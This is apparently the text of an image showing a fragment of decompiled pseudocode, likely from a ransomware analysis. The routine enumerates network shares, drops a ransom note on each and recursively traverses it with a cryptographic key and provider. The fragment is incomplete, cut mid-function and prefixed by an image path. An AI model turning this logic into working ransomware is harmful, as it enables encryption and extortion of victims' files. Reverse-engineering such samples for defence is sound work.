 v6[1] = 0;
v6[2] = 0;
v6[5] = v15;
v6[6] = 0;
memset((char *)ShareList, 0, 0xFA0u);
EnumShares((int)v6, (int)ShareList);
memset((char *)RootPathName, 0, 0x2710u);
v7 = 0;
v8 = 1;
if ( (int)wcslen((int)ShareList) > 1 )
{
do
{
v9 = ShareList[v8];
if ( v9 == 59 )
{
WriteRansomnote((int)RootPathName);
RecursiveTraverse((int)RootPathName, 1, hProv, hKey);
memset((char *)RootPathName, 0, 0x2710u);
v7 = 0;
}
else
{
RootPathName[v7++] = v9;
}
++v8;
}
while ( v8 < wcslen((int)ShareList) );
v2 = v18;
}
p_dwAddr = v21;
}
p_dwAddr += 6;
v21 = p_dwAddr;
++v20;
}